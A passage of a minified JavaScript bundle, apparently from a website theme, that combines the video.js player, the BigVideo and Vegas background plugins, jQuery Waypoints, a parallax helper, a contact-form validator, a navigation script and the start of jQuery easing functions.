Menu")}});u.Aa.prototype.A="subtitles";u.Aa.prototype.na="Subtitles";u.Aa.prototype.className="vjs-subtitles-button";u.Qb=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Chapters Menu")}});t=u.Qb.prototype;t.A="chapters";t.na="Chapters";t.className="vjs-chapters-button";t.qb=function(){for(var a=[],c,d=0;d<U(this.a).length;d++){c=U(this.a)[d],c.H()===this.A&&a.push(new u.W(this.a,{track:c}))}return a};t.Ea=function(){for(var a=U(this.a),c=0,d=a.length,e,g,j=this.G=[];c<d;c++){if(e=a[c],e.H()==this.A&&e.sb()){if(2>e.readyState()){this.sd=e;e.d("loaded",u.bind(this,this.Ea));return}g=e;break}}a=this.sa=new u.la(this.a);a.b.appendChild(u.e("li",{className:"vjs-menu-title",innerHTML:u.Y(this.A),jd:-1}));if(g){e=g.ga;for(var k,c=0,d=e.length;c<d;c++){k=e[c],k=new u.Va(this.a,{track:g,cue:k}),j.push(k),a.X(k)}}0<this.G.length&&this.show();return a};u.Va=u.I.extend({g:function(a,c){var d=this.aa=c.track,e=this.cue=c.cue,g=a.currentTime();c.label=e.text;c.selected=e.startTime<=g&&g<e.ra;u.I.call(this,a,c);d.d("cuechange",u.bind(this,this.update))}});u.Va.prototype.n=function(){u.I.prototype.n.call(this);this.a.currentTime(this.cue.startTime);this.update(this.cue.startTime)};u.Va.prototype.update=function(){var a=this.cue,c=this.a.currentTime();a.startTime<=c&&c<a.ra?this.selected(f):this.selected(l)};u.i.B(u.ba.prototype.f.children,{subtitlesButton:{},captionsButton:{},chaptersButton:{}});if("undefined"!==typeof window.JSON&&"function"===window.JSON.parse){u.JSON=window.JSON}else{u.JSON={};var Y=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;u.JSON.parse=function(a,c){function d(a,e){var k,q,n=a[e];if(n&&"object"===typeof n){for(k in n){Object.prototype.hasOwnProperty.call(n,k)&&(q=d(n,k),q!==b?n[k]=q:delete n[k])}}return c.call(a,e,n)}var e;a=String(a);Y.lastIndex=0;Y.test(a)&&(a=a.replace(Y,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return e=eval("("+a+")"),"function"===typeof c?d({"":e},""):e}throw new SyntaxError("JSON.parse(): invalid or malformed JSON data")}}u.bc=function(){var a,c,d=document.getElementsByTagName("video");if(d&&0<d.length){for(var e=0,g=d.length;e<g;e++){if((c=d[e])&&c.getAttribute){c.player===b&&(a=c.getAttribute("data-setup"),a!==h&&(a=u.JSON.parse(a||"{}"),v(c,a)))}else{u.kb();break}}}else{u.od||u.kb()}};u.kb=function(){setTimeout(u.bc,1)};u.Q(window,"load",function(){u.od=f});u.kb();u.$c=function(a,c){u.ea.prototype[a]=c};var Z=this;Z.pd=f;function $(a,c){var d=a.split("."),e=Z;!(d[0] in e)&&e.execScript&&e.execScript("var "+d[0]);for(var g;d.length&&(g=d.shift());){!d.length&&c!==b?e[g]=c:e=e[g]?e[g]:e[g]={}}}$("videojs",u);$("_V_",u);$("videojs.options",u.options);$("videojs.cache",u.oa);$("videojs.Component",u.c);u.c.prototype.dispose=u.c.prototype.C;u.c.prototype.createEl=u.c.prototype.e;u.c.prototype.el=u.c.prototype.r;u.c.prototype.addChild=u.c.prototype.X;u.c.prototype.children=u.c.prototype.children;u.c.prototype.on=u.c.prototype.d;u.c.prototype.off=u.c.prototype.t;u.c.prototype.one=u.c.prototype.Q;u.c.prototype.trigger=u.c.prototype.k;u.c.prototype.triggerReady=u.c.prototype.Ra;u.c.prototype.show=u.c.prototype.show;u.c.prototype.hide=u.c.prototype.v;u.c.prototype.width=u.c.prototype.width;u.c.prototype.height=u.c.prototype.height;u.c.prototype.dimensions=u.c.prototype.Kc;u.c.prototype.ready=u.c.prototype.M;$("videojs.Player",u.ea);u.ea.prototype.dispose=u.ea.prototype.C;$("videojs.MediaLoader",u.Dc);$("videojs.TextTrackDisplay",u.Yb);$("videojs.ControlBar",u.ba);$("videojs.Button",u.o);$("videojs.PlayToggle",u.Vb);$("videojs.FullscreenToggle",u.za);$("videojs.BigPlayButton",u.Ua);$("videojs.LoadingSpinner",u.Tb);$("videojs.CurrentTimeDisplay",u.Wa);$("videojs.DurationDisplay",u.Xa);$("videojs.TimeDivider",u.Zb);$("videojs.RemainingTimeDisplay",u.eb);$("videojs.Slider",u.J);$("videojs.ProgressControl",u.cb);$("videojs.SeekBar",u.Wb);$("videojs.LoadProgressBar",u.$a);$("videojs.PlayProgressBar",u.Ub);$("videojs.SeekHandle",u.fb);$("videojs.VolumeControl",u.ib);$("videojs.VolumeBar",u.hb);$("videojs.VolumeLevel",u.$b);$("videojs.VolumeHandle",u.jb);$("videojs.MuteToggle",u.da);$("videojs.PosterImage",u.bb);$("videojs.Menu",u.la);$("videojs.MenuItem",u.I);$("videojs.SubtitlesButton",u.Aa);$("videojs.CaptionsButton",u.ya);$("videojs.ChaptersButton",u.Qb);$("videojs.MediaTechController",u.q);u.q.prototype.features=u.q.prototype.j;u.q.prototype.j.volumeControl=u.q.prototype.j.T;u.q.prototype.j.fullscreenResize=u.q.prototype.j.hc;u.q.prototype.j.progressEvents=u.q.prototype.j.Kb;u.q.prototype.j.timeupdateEvents=u.q.prototype.j.Nb;$("videojs.Html5",u.m);u.m.Events=u.m.Ya;u.m.isSupported=u.m.isSupported;u.m.canPlaySource=u.m.mb;u.m.prototype.setCurrentTime=u.m.prototype.cd;u.m.prototype.setVolume=u.m.prototype.hd;u.m.prototype.setMuted=u.m.prototype.fd;u.m.prototype.setPreload=u.m.prototype.gd;u.m.prototype.setAutoplay=u.m.prototype.bd;u.m.prototype.setLoop=u.m.prototype.ed;$("videojs.Flash",u.l);u.l.isSupported=u.l.isSupported;u.l.canPlaySource=u.l.mb;u.l.onReady=u.l.onReady;$("videojs.TextTrack",u.U);u.U.prototype.label=u.U.prototype.label;$("videojs.CaptionsTrack",u.Pb);$("videojs.SubtitlesTrack",u.Xb);$("videojs.ChaptersTrack",u.Rb);$("videojs.autoSetup",u.bc);$("videojs.plugin",u.$c);$("videojs.createTimeRange",u.rb)})();(new Image,window,navigator,encodeURIComponent);(function(a){if(typeof define==="function"&&define.amd){define(["jquery","videojs","imagesloaded","jquery-ui"],a)}else{a(jQuery,videojs)}})(function(b,a){b.BigVideo=function(f){var q={useFlashForFirefox:true,forceAutoplay:false,controls:true,doLoop:false,container:b("body")};var k=this,u,B="#big-video-vid",o=b('<div id="big-video-wrap"></div>'),x=b(""),e=16/9,i=0,l=0.8,v=false,c=false,h=false,s=false,d=false,z=[],r,w;var A=b.extend({},q,f);function y(){var D=b(window).width();var E=b(window).height();var C=D/E;if(C<e){if(w==="video"){u.width(E*e).height(E);b(B).css("top",0).css("left",-(E*e-D)/2).css("height",E);b(B+"_html5_api").css("width",E*e);b(B+"_flash_api").css("width",E*e).css("height",E)}else{b("#big-video-image").css({width:"auto",height:E,top:0,left:-(E*e-D)/2})}}else{if(w==="video"){u.width(D).height(D/e);b(B).css("top",-(D/e-E)/2).css("left",0).css("height",D/e);b(B+"_html5_api").css("width","100%");b(B+"_flash_api").css("width",D).css("height",D/e)}else{b("#big-video-image").css({width:D,height:"auto",top:-(D/e-E)/2,left:0})}}}function t(){var C='<div id="big-video-control-container">';C+='<div id="big-video-control">';C+='<a href="#" id="big-video-control-play"></a>';C+='<div id="big-video-control-middle">';C+='<div id="big-video-control-bar">';C+='<div id="big-video-control-bound-left"></div>';C+='<div id="big-video-control-progress"></div>';C+='<div id="big-video-control-track"></div>';C+='<div id="big-video-control-bound-right"></div>';C+="</div>";C+="</div>";C+='<div id="big-video-control-timer"></div>';C+="</div>";C+="</div>";A.container.append(C);b("#big-video-control-container").css("display","none");b("#big-video-control-track").slider({animate:true,step:0.01,slide:function(E,D){c=true;b("#big-video-control-progress").css("width",(D.value-0.16)+"%");u.currentTime((D.value/100)*u.duration())},stop:function(E,D){c=false;u.currentTime((D.value/100)*u.duration())}});b("#big-video-control-bar").click(function(D){u.currentTime((D.offsetX/b(this).width())*u.duration())});b("#big-video-control-play").click(function(D){D.preventDefault();g("toggle")});u.on("timeupdate",function(){if(!c&&(u.currentTime()/u.duration())){var D=u.currentTime();var F=Math.floor(D/60);var G=Math.floor(D)-(60*F);if(G<10){G="0"+G}var E=u.currentTime()/u.duration()*100;b("#big-video-control-track").slider("value",E);b("#big-video-control-progress").css("width",(E-0.16)+"%");b("#big-video-control-timer").text(F+":"+G+"/"+i)}})}function g(C){var D=C||"toggle";if(D==="toggle"){D=h?"pause":"play"}if(D==="pause"){u.pause();b("#big-video-control-play").css("background-position","-16px");h=false}else{if(D==="play"){u.play();b("#big-video-control-play").css("background-position","0");h=true}}}function n(){u.play();A.container.off("click",n)}function m(){r++;if(r===z.length){r=0}p(z[r])}function p(C){b(B).css("display","block");w="video";u.src(C);h=true;if(d){b("#big-video-control-container").css("display","none");u.ready(function(){u.volume(0)});doLoop=true}else{b("#big-video-control-container").css("display","block");u.ready(function(){u.volume(l)});doLoop=false}b("#big-video-image").css("display","none");b(B).css("display","block")}function j(D){b("#big-video-image").remove();u.pause();b(B).css("display","none");b("#big-video-control-container").css("display","none");w="image";var C=b('<img id="big-video-image" src='+D+" />");o.append(C);b("#big-video-image").imagesLoaded(function(){e=b("#big-video-image").width()/b("#big-video-image").height();y()})}k.init=function(){if(!v){A.container.prepend(o);var E=A.forceAutoplay?"autoplay":"";u=b('<video id="'+B.substr(1)+'" class="video-js vjs-default-skin" preload="auto" data-setup="{}" '+E+" webkit-playsinline></video>");u.css("position","absolute");o.append(u);var D=["html5","flash"];var C=navigator.userAgent.toLowerCase();var F=C.indexOf("firefox")!=-1;if(A.useFlashForFirefox&&(F)){D=["flash","html5"]}u=a(B.substr(1),{controls:false,autoplay:true,preload:"auto",techOrder:D});if(A.controls){t()}y();v=true;h=false;if(A.forceAutoplay){b("body").on("click",n)}b("#big-video-vid_flash_api").attr("scale","noborder").attr("width","100%").attr("height","100%");b(window).resize(function(){y()});u.on("loadedmetadata",function(I){if(document.getElementById("big-video-vid_flash_api")){e=document.getElementById("big-video-vid_flash_api").vjs_getProperty("videoWidth")/document.getElementById("big-video-vid_flash_api").vjs_getProperty("videoHeight")}else{e=b("#big-video-vid_html5_api").prop("videoWidth")/b("#big-video-vid_html5_api").prop("videoHeight")}y();var H=Math.round(u.duration());var G=Math.floor(H/60);var J=H-G*60;if(J<10){J="0"+J}i=G+":"+J});u.on("ended",function(){if(A.doLoop){u.currentTime(0);u.play()}if(s){m()}})}};k.show=function(E,C){if(C===undefined){C={}}d=C.ambient===true;if(d||C.doLoop){A.doLoop=true}if(typeof(E)==="string"){var D=E.substring(E.lastIndexOf(".")+1);if(D==="jpg"||D==="gif"||D==="png"){j(E)}else{if(C.altSource&&navigator.userAgent.toLowerCase().indexOf("firefox")>-1){E=C.altSource}p(E);s=false}}else{z=E;r=0;p(z[r]);s=true}};k.getPlayer=function(){return u};k.triggerPlayer=function(C){g(C)}}});(function(A){function G(N,o){var e={align:"center",valign:"center"};if(A.extend(e,o),0===N.height()){return N.load(function(){G(A(this),o)}),void 0}var I,Q,J,L=k(),t=L.width,P=L.height,O=N.width(),M=N.height(),h=P/t,K=M/O;h>K?(I=P/K,Q=P):(I=t,Q=t*K),J={width:I+"px",height:Q+"px",top:"auto",bottom:"auto",left:"auto",right:"auto"},isNaN(parseInt(e.valign,10))?"top"==e.valign?J.top=0:"bottom"==e.valign?J.bottom=0:J.top=(P-Q)/2:J.top=0-(Q-P)/100*parseInt(e.valign,10)+"px",isNaN(parseInt(e.align,10))?"left"==e.align?J.left=0:"right"==e.align?J.right=0:J.left=(t-I)/2:J.left=0-(I-t)/100*parseInt(e.align,10)+"px",N.css(J)}function D(){B.prependTo("body").fadeIn()}function m(){B.fadeOut("fast",function(){A(this).remove()})}function b(){return A("body").css("backgroundImage")?A("body").css("backgroundImage").replace(/url\("?(.*?)"?\)/i,"$1"):void 0}function k(){var c=window,a="inner";return"innerWidth" in window||(c=document.documentElement||document.body,a="client"),{width:c[a+"Width"],height:c[a+"Height"]}}var w,H=A("<img />").addClass("vegas-background"),y=A("<div />").addClass("vegas-overlay"),B=A("<div />").addClass("vegas-loading"),q=A(),F=null,E=[],C=0,j=5000,z=function(){},x={init:function(d){var a={src:b(),align:"center",valign:"center",fade:0,loading:!0,load:function(){},complete:function(){}};A.extend(a,A.vegas.defaults.background,d),a.loading&&D();var c=H.clone();return c.css({position:"fixed",left:"0px",top:"0px"}).bind("load",function(){c!=q&&(A(window).bind("load resize.vegas",function(){G(c,a)}),q.is("img")?(q.stop(),c.hide().insertAfter(q).fadeIn(a.fade,function(){A(".vegas-background").not(this).remove(),A("body").trigger("vegascomplete",[this,C-1]),a.complete.apply(c,[C-1])})):c.hide().prependTo("body").fadeIn(a.fade,function(){A("body").trigger("vegascomplete",[this,C-1]),a.complete.apply(this,[C-1])}),q=c,G(q,a),a.loading&&m(),A("body").trigger("vegasload",[q.get(0),C-1]),a.load.apply(q.get(0),[C-1]),C&&(A("body").trigger("vegaswalk",[q.get(0),C-1]),a.walk.apply(q.get(0),[C-1])))}).attr("src",a.src),A.vegas},destroy:function(a){return a&&"background"!=a||(A(".vegas-background, .vegas-loading").remove(),A(window).unbind("*.vegas"),q=A()),a&&"overlay"!=a||A(".vegas-overlay").remove(),A.vegas},overlay:function(d){var c={src:null,opacity:null};return A.extend(c,A.vegas.defaults.overlay,d),y.remove(),y.css({margin:"0",padding:"0",position:"fixed",left:"0px",top:"0px",width:"100%",height:"100%"}),c.src&&y.css("backgroundImage","url("+c.src+")"),c.opacity&&y.css("opacity",c.opacity),y.prependTo("body"),A.vegas},slideshow:function(d,c){var f={step:C,delay:j,preload:!1,backgrounds:E,walk:z};if(A.extend(f,A.vegas.defaults.slideshow,d),f.backgrounds!=E&&(d.step||(f.step=0),d.walk||(f.walk=function(){}),f.preload&&A.vegas("preload",f.backgrounds)),E=f.backgrounds,j=f.delay,C=f.step,z=f.walk,!E.length){return A.vegas}var e=function(){0>C&&(C=E.length-1),(C>=E.length||!E[C-1])&&(C=0);var a=E[C++];a.walk=f.walk,a.fade===void 0&&(a.fade=f.fade),a.fade>f.delay&&(a.fade=f.delay),A.vegas(a)};return e(),c||(F=!1,A("body").trigger("vegasstart",[q.get(0),C-1])),F||A.vegas},next:function(){var a=C;return C&&(A.vegas("slideshow",{step:C},!0),A("body").trigger("vegasnext",[q.get(0),C-1,a-1])),A.vegas},previous:function(){var a=C;return C&&(A.vegas("slideshow",{step:C-2},!0),A("body").trigger("vegasprevious",[q.get(0),C-1,a-1])),A.vegas},jump:function(d){var c=C;return C&&(A.vegas("slideshow",{step:d},!0),A("body").trigger("vegasjump",[q.get(0),C-1,c-1])),A.vegas},stop:function(){var a=C;return C=0,F=null,clearInterval(w),A("body").trigger("vegasstop",[q.get(0),a-1]),A.vegas},pause:function(){return F=!0,clearInterval(w),A("body").trigger("vegaspause",[q.get(0),C-1]),A.vegas},get:function(a){return null===a||"background"==a?q.get(0):"overlay"==a?y.get(0):"step"==a?C-1:"paused"==a?F:void 0},preload:function(d){var c=[];for(var f in d){if(d[f].src){var e=document.createElement("img");e.src=d[f].src,c.push(e)}}return A.vegas}};A.vegas=function(a){return x[a]?x[a].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof a&&a?(A.error("Method "+a+" does not exist"),void 0):x.init.apply(this,arguments)},A.vegas.defaults={background:{},slideshow:{},overlay:{}}})(jQuery);(function(){var a=[].indexOf||function(c){for(var d=0,f=this.length;d<f;d++){if(d in this&&this[d]===c){return d}}return -1},b=[].slice;(function(c,d){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(e){return d(e,c)})}else{return d(c.jQuery,c)}})(this,function(B,x){var E,A,D,t,H,q,K,J,F,I,z,e,k,j,G,C;E=B(x);J=a.call(x,"ontouchstart")>=0;t={horizontal:{},vertical:{}};H=1;K={};q="waypoints-context-id";z="resize.waypoints";e="scroll.waypoints";k=1;j="waypoints-waypoint-ids";G="waypoint";C="waypoints";A=function(){function c(d){var f=this;this.$element=d;this.element=d[0];this.didResize=false;this.didScroll=false;this.id="context"+H++;this.oldScroll={x:d.scrollLeft(),y:d.scrollTop()};this.waypoints={horizontal:{},vertical:{}};d.data(q,this.id);K[this.id]=this;d.bind(e,function(){var g;if(!(f.didScroll||J)){f.didScroll=true;g=function(){f.doScroll();return f.didScroll=false};return x.setTimeout(g,B[C].settings.scrollThrottle)}});d.bind(z,function(){var g;if(!f.didResize){f.didResize=true;g=function(){B[C]("refresh");return f.didResize=false};return x.setTimeout(g,B[C].settings.resizeThrottle)}})}c.prototype.doScroll=function(){var d,f=this;d={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(J&&(!d.vertical.oldScroll||!d.vertical.newScroll)){B[C]("refresh")}B.each(d,function(m,n){var h,p,g;g=[];p=n.newScroll>n.oldScroll;h=p?n.forward:n.backward;B.each(f.waypoints[m],function(o,r){var s,l;if(n.oldScroll<(s=r.offset)&&s<=n.newScroll){return g.push(r)}else{if(n.newScroll<(l=r.offset)&&l<=n.oldScroll){return g.push(r)}}});g.sort(function(i,l){return i.offset-l.offset});if(!p){g.reverse()}return B.each(g,function(i,l){if(l.options.continuous||i===g.length-1){return l.trigger([h])}})});return this.oldScroll={x:d.horizontal.newScroll,y:d.vertical.newScroll}};c.prototype.refresh=function(){var f,h,g,d=this;g=B.isWindow(this.element);h=this.$element.offset();this.doScroll();f={horizontal:{contextOffset:g?0:h.left,contextScroll:g?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:g?0:h.top,contextScroll:g?0:this.oldScroll.y,contextDimension:g?B[C]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return B.each(f,function(i,l){return B.each(d.waypoints[i],function(p,v){var n,y,m,u,w;n=v.options.offset;m=v.offset;y=B.isWindow(v.element)?0:v.$element.offset()[l.offsetProp];if(B.isFunction(n)){n=n.apply(v.element)}else{if(typeof n==="string"){n=parseFloat(n);if(v.options.offset.indexOf("%")>-1){n=Math.ceil(l.contextDimension*n/100)}}}v.offset=y-l.contextOffset+l.contextScroll-n;if(v.options.onlyOnScroll&&m!=null||!v.enabled){return}if(m!==null&&m<(u=l.oldScroll)&&u<=v.offset){return v.trigger([l.backward])}else{if(m!==null&&m>(w=l.oldScroll)&&w>=v.offset){return v.trigger([l.forward])}else{if(m===null&&l.oldScroll>=v.offset){return v.trigger([l.forward])}}}})})};c.prototype.checkEmpty=function(){if(B.isEmptyObject(this.waypoints.horizontal)&&B.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([z,e].join(" "));return delete K[this.id]}};return c}();D=function(){function c(f,h,g){var d,l;g=B.extend({},B.fn[G].defaults,g);if(g.offset==="bottom-in-view"){g.offset=function(){var i;i=B[C]("viewportHeight");if(!B.isWindow(h.element)){i=h.$element.height()}return i-B(this).outerHeight()}}this.$element=f;this.element=f[0];this.axis=g.horizontal?"horizontal":"vertical";this.callback=g.handler;this.context=h;this.enabled=g.enabled;this.id="waypoints"+k++;this.offset=null;this.options=g;h.waypoints[this.axis][this.id]=this;t[this.axis][this.id]=this;d=(l=f.data(j))!=null?l:[];d.push(this.id);f.data(j,d)}c.prototype.trigger=function(d){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,d)}if(this.options.triggerOnce){return this.destroy()}};c.prototype.disable=function(){return this.enabled=false};c.prototype.enable=function(){this.context.refresh();return this.enabled=true};c.prototype.destroy=function(){delete t[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};c.getWaypointsByElement=function(d){var g,f;f=B(d).data(j);if(!f){return[]}g=B.extend({},t.horizontal,t.vertical);return B.map(f,function(h){return g[h]})};return c}();I={init:function(c,f){var d;if(f==null){f={}}if((d=f.handler)==null){f.handler=c}this.each(function(){var h,m,g,l;h=B(this);g=(l=f.context)!=null?l:B.fn[G].defaults.context;if(!B.isWindow(g)){g=h.closest(g)}g=B(g);m=K[g.data(q)];if(!m){m=new A(g)}return new D(h,m,f)});B[C]("refresh");return this},disable:function(){return I._invoke(this,"disable")},enable:function(){return I._invoke(this,"enable")},destroy:function(){return I._invoke(this,"destroy")},prev:function(c,d){return I._traverse.call(this,c,d,function(f,g,h){if(g>0){return f.push(h[g-1])}})},next:function(c,d){return I._traverse.call(this,c,d,function(f,g,h){if(g<h.length-1){return f.push(h[g+1])}})},_traverse:function(f,g,d){var h,c;if(f==null){f="vertical"}if(g==null){g=x}c=F.aggregate(g);h=[];this.each(function(){var i;i=B.inArray(this,c[f]);return d(h,i,c[f])});return this.pushStack(h)},_invoke:function(c,d){c.each(function(){var f;f=D.getWaypointsByElement(this);return B.each(f,function(g,h){h[d]();return true})});return this}};B.fn[G]=function(){var c,d;d=arguments[0],c=2<=arguments.length?b.call(arguments,1):[];if(I[d]){return I[d].apply(this,c)}else{if(B.isFunction(d)){return I.init.apply(this,arguments)}else{if(B.isPlainObject(d)){return I.init.apply(this,[null,d])}else{if(!d){return B.error("jQuery Waypoints needs a callback function or handler option.")}else{return B.error("The "+d+" method does not exist in jQuery Waypoints.")}}}}};B.fn[G].defaults={context:x,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};F={refresh:function(){return B.each(K,function(c,d){return d.refresh()})},viewportHeight:function(){var c;return(c=x.innerHeight)!=null?c:E.height()},aggregate:function(d){var g,f,c;g=t;if(d){g=(c=K[B(d).data(q)])!=null?c.waypoints:void 0}if(!g){return[]}f={horizontal:[],vertical:[]};B.each(f,function(l,h){B.each(g[l],function(i,m){return h.push(m)});h.sort(function(i,m){return i.offset-m.offset});f[l]=B.map(h,function(i){return i.element});return f[l]=B.unique(f[l])});return f},above:function(c){if(c==null){c=x}return F._filter(c,"vertical",function(d,f){return f.offset<=d.oldScroll.y})},below:function(c){if(c==null){c=x}return F._filter(c,"vertical",function(d,f){return f.offset>d.oldScroll.y})},left:function(c){if(c==null){c=x}return F._filter(c,"horizontal",function(d,f){return f.offset<=d.oldScroll.x})},right:function(c){if(c==null){c=x}return F._filter(c,"horizontal",function(d,f){return f.offset>d.oldScroll.x})},enable:function(){return F._invoke("enable")},disable:function(){return F._invoke("disable")},destroy:function(){return F._invoke("destroy")},extendFn:function(c,d){return I[c]=d},_invoke:function(c){var d;d=B.extend({},t.vertical,t.horizontal);return B.each(d,function(f,g){g[c]();return true})},_filter:function(d,g,f){var c,h;c=K[B(d).data(q)];if(!c){return[]}h=[];B.each(c.waypoints[g],function(i,l){if(f(c,l)){return h.push(l)}});h.sort(function(i,l){return i.offset-l.offset});return B.map(h,function(i){return i.element})}};B[C]=function(){var c,d;d=arguments[0],c=2<=arguments.length?b.call(arguments,1):[];if(F[d]){return F[d].apply(null,c)}else{return F.aggregate.call(null,d)}};B[C].settings={resizeThrottle:100,scrollThrottle:30};return E.load(function(){return B[C]("refresh")})})}).call(this);(function(b){var a=b(window);var c=a.height();a.resize(function(){c=a.height()});b.fn.parallax=function(e,d,g){var i=b(this);var j;var h;var f=0;i.each(function(){h=i.offset().top});if(g){j=function(l){return l.outerHeight(true)}}else{j=function(l){return l.height()}}if(arguments.length<1||e===null){e="50%"}if(arguments.length<2||d===null){d=0.1}if(arguments.length<3||g===null){g=true}function k(){var l=a.scrollTop();i.each(function(){var n=b(this);var o=n.offset().top;var m=j(n);if(o+m<l||o>l+c){return}i.css("backgroundPosition",e+" "+Math.round((h-l)*d)+"px")})}a.bind("scroll",k).resize(k);k()}})(jQuery);(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};c.pixelentity.peThemeContactForm={conf:{api:false}};var d=window.peContactForm?decodeURIComponent(window.peContactForm.url):false;var b={email:/^[a-zA-Z0-9._\-]+@[a-zA-Z0-9.\-]+\.[a-zA-Z]{2,4}$/,"default":/.{4}/};function a(l,m){var k=[];var h,j;function g(){l.bind("submit",n).find("input,textarea").each(f).bind("change",e).end();h=c("#contactFormSent");j=c("#contactFormError")}function f(){var q=c(this);if(q.attr("type")=="submit"){return}k.push(q);q.attr("data-fieldID",k.length-1)}function e(){o(k[this.getAttribute("data-fieldID")]);return true}function o(v,t){var w=v.val();var r=v.attr("data-validation");var q=true;if(w===""){if(v.hasClass("required")){q=false}}else{var u=b[r]?b[r]:b["default"];q=(w.match(u)!==null)}var s=q?"removeClass":"addClass";v[s]("error");v.closest(".control-group")[s]("error");return q}function n(t){var r=true;var s={};var u;var q;for(q=0;q<k.length;q++){r=o(k[q],true)&&r;if(r){if(k[q].is(":radio")&&!k[q].is(":checked")){continue}u=k[q].val();s[k[q].attr("name")]=u}}l.find("span.error")[r?"hide":"show"]().end();l.find("span.success")[r?"show":"hide"]().end();if(r){i(s);j.hide()}else{j.show()}return false}function i(q){jQuery.post(d||l.attr("action"),{action:"peThemeContactForm",data:q},p)}function p(q){if(q.success){for(var r=0;r<k.length;r++){k[r].val("")}h.show();j.hide()}else{j.show();h.hide()}}c.extend(this,{destroy:function(){l.data("peThemeContactForm",null);l=undefined}});g()}c.fn.peThemeContactForm=function(e){var f=this.data("peThemeContactForm");if(f){return f}e=c.extend(true,{},c.pixelentity.peThemeContactForm.conf,e);this.each(function(){var g=c(this);f=new a(g,e);g.data("peThemeContactForm",f)});return e.api?f:this}}(jQuery));(function(c){c.pixelentity=c.pixelentity||{};var b=[];var d=[];function a(){function e(g,h){b.push({check:g,widget:h})}function f(m,g){if(m.data("peWidgets")){return false}var l=false;m.data("peWidgets",true);var o=b.length;var k;var j;for(var h=0;h<o;h++){k=b[h];j=k.check(m,g);if(j){l=true;if(k.widget){d.push(new k.widget(j))}}}return l}c.extend(this,{add:e,build:f})}c.pixelentity.widgets=new a()}(jQuery));(function(b){function a(d){var c=d.find(".peThemeContactForm");if(c.length>0){c.peThemeContactForm()}return false}b.pixelentity.widgets.add(a)}(jQuery));jQuery.noConflict();(function(a){a.fn.aetherNavigation=function(){var e=jQuery(".nav-button"),c=jQuery(".navigation"),b=jQuery(".logo").height(),d=jQuery(window).width();jQuery("#main-content section:first-child").css({"margin-top":b+30+"px"});var g=jQuery(jQuery("nav a[href=#footer]").length>0?"section, footer":"section");var f=jQuery("nav a");g.waypoint({handler:function(j){var k=jQuery.inArray(this,g);var i=g.eq(j==="up"?Math.max(0,k-1):k);var h=jQuery('nav a[href$="#'+i.attr("id")+'"]');f.removeClass("active");h.addClass("active")},offset:"10%"});if(d>960){c.addClass("desktop");c.removeClass("mobile")}if(d<960){c.addClass("mobile");c.removeClass("desktop")}e.click(function(){if(c.is(":hidden")){c.slideDown()}else{c.slideUp()}});jQuery(".navigation a").click(function(){if(c.is(":visible")&&c.hasClass("mobile")){c.slideUp()}});jQuery(window).resize(function(){var h=jQuery(window).width(),i=jQuery(".navigation");if(h>960){i.addClass("desktop");i.removeClass("mobile")}if(h<960){i.addClass("mobile");i.removeClass("desktop")}})}})(jQuery);jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return 